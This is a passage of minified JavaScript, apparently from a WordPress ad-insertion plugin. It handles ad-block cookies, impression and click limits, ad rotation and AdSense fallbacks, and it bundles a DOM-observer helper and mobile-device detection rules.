ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B2